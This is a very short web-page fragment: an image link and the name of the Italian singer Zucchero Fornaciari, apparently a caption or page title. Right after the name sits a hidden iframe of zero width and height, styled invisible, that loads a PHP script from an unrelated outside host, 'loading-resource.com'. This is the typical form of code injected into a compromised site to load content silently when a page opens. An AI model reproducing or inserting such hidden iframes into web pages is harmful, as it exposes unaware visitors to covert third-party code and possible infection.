 Zucchero Fornaciari<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>